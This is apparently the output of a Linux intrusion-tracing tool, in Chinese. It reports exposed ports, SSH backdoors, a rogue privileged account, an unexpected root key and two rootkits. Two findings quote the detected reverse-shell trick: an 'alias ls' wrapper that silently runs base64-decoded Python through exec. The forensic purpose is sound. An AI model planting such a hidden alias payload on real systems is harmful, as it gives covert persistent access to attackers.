 根据系统分析的情况，溯源后的攻击行动轨迹为：
[起点信息] 进程服务68489/sshd 端口0.0.0.0:22 对外部公开，可能会被作为入侵起点，属于排查参考方向
[起点信息] 进程服务68383/haha 端口0.0.0.0:12345 对外部公开，可能会被作为入侵起点，属于排查参考方向
[起点信息] 进程服务1237/mysqld 端口0.0.0.0:3306 对外部公开，可能会被作为入侵起点，属于排查参考方向
[起点信息] 进程服务69234/su 端口0.0.0.0:8811 对外部公开，可能会被作为入侵起点，属于排查参考方向
[起点信息] 进程服务68489/sshd 端口:::22 对外部公开，可能会被作为入侵起点，属于排查参考方向
[起点信息] 进程服务68383/haha 端口:::12345 对外部公开，可能会被作为入侵起点，属于排查参考方向
[起点信息] 进程服务1320/master 端口::1:25 对外部公开，可能会被作为入侵起点，属于排查参考方向
[起点信息] 进程服务69234/su 端口:::8811 对外部公开，可能会被作为入侵起点，属于排查参考方向
[起点信息] 进程服务886/httpd 端口:::80 对外部公开，可能会被作为入侵起点，属于排查参考方向
[1][风险] 黑客在2023-07-21 10:59:18时间，植入了恶意文件/root/v4.0/payload/3alerts/alerts.py，反弹s
hell类： """alias ls='alerts(){ ls $* --color=auto;python3 -c "import base64,sys;exec(base64.b64de
code('\\''""" + payload + """'\\''))";};alerts'""")
[2][风险] 黑客在2023-07-21 10:59:18时间，植入了恶意文件/root/v4.0/payload/3alerts/alerts2.py，反弹
shell类： """alias ls='alerts(){ ls $* --color=auto;python2 -c "import base64,sys;exec(base64.b64d
ecode('\\''""" + payload + """'\\''))";};alerts'""")
[3][风险] 黑客在2023-10-20 16:24:45时间，进行了SSH 后门植入,非22端口的sshd服务,进程pid: 68383
[4][可疑] 黑客在2023-10-20 16:38:59时间，进行了账户修改设置，存在特权用户passw123
[5][可疑] 黑客在2023-10-20 16:38:59时间，进行了账户修改设置，存在特权组用户passw123
[6][可疑] 黑客在2023-10-20 16:39:13时间，进行了账户修改设置，用户root存在免密登录的证书，证书客户
端名称：root@localhost.localdomain
[7][风险] 黑客在2023-10-20 16:39:17时间，进行了SSH 后门植入,非22端口的sshd服务,进程pid: 69234
[8][风险] 黑客在2023-10-20 16:40:04时间，植入Rootkit后门，匹配到名为 Diamorphine LKM 的rootkit内核
符合表特征 is_invisible
[9][风险] 黑客在2023-10-20 16:40:06时间，植入Rootkit后门，匹配到名为 IntoXonia-NG Rootkit 的rootki
t内核符合表特征 hide_module